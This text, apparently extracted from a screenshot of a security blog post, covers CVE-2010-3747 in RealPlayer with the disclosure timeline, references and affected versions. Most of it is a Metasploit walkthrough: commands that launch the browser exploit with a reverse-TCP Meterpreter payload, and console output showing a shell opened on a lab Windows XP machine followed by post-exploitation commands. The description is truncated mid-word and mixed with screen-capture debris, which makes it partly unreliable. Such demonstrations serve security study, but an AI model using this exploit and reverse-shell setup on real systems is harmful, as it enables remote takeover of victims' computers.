 CVE-2010-3747 : RealNetworks RealPlayer CDDA URI Initialization Vulnerability
Timeline :
Vulnerability discovered by CHkr_D591
Vulnerability transmitted to ZDI by CHkr_D591
Vulnerability reported to the vendor by ZDI the 2009-11-24
Coordinated public release of advisory the 2010-10-15
Saint PoC provided the 2010-10-22
Metasploit PoC provided the 2011-03-17
PoC provided by:
bannedit
sinn3r
Reference(s) :
CVE-2010-3747
ZDI-10-210
OSVDB-68673
Affected versions :
RealPlayer 11 to 11.1
RealPlayer SP 1.0 to 1.1.4
Tested on Windows XP SP3 with :
RealPlayer SP 1.1
IE 6.0.2900.5512
Description :
This module exploits a initialization flaw within RealPlayer 11/11.1 and RealPlayer SP 1.0 - 1.1.4. An abnorma
CDDA URI causes an object initialization failure. However, this failure is improperly handled and uninitialized
executed.
Metasploit demo :
use exploit/windows/browser/realplayer_cdda_uri
set SRVHOST 192.168.178.21
set TARGET 0
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
exploit
sysinfo
getuid
Owned !
EXITFUNC process yes Exit technique: seh, thread, none, process
LHOST 192.168.178.21 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 RealPlayer SP 1.0 - 1.1.4 Universal
msf exploit(realplayer_cdda_uri) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.178.21:4444
[*] Using URL: http://192.168.178.21:8080/ClWDXjJQr5qEdtb
[*] Server started.
msf exploit(realplayer_cdda_uri) > [*] Sending RealNetworks RealPlayer CDDA URI Initialization Vulnerability HTML to 192.
168.178.63:1066
[*] Sending stage (749056 bytes) to 192.168.178.63
[*] Meterpreter session 1 opened (192.168.178.21:4444 -> 192.168.178.63:1067) at Sat Mar 19 11:28:30 +0100 2011
msf exploit(realplayer_cdda_uri) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
System Language : en_US
OS : Windows XP (Build 2600, Service Pack 3).
Computer : ERIC-FD2123B3C5
Architecture : x86
Meterpreter : x86/win32
meterpreter > getuid
Server username: ERIC-FD2123B3C5\romang
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
VMware Accelerated AMD PCNet Adapter #3 - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:eb:f9:00
IP Address : 192.168.178.63
Netmask : 255.255.255.0
meterpreter > owne !
pwd.kdb
Xternal Storage
ArcSightP2010
WinXPSP3
http://1
Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back
Address
Google
Sign In
Done
Internet
start
http://192.168.178.2...
Search Desktop
11:28 AM
Pour une entrée directe vers cette machine virtuelle, cliquez dans la fenêtre ou app...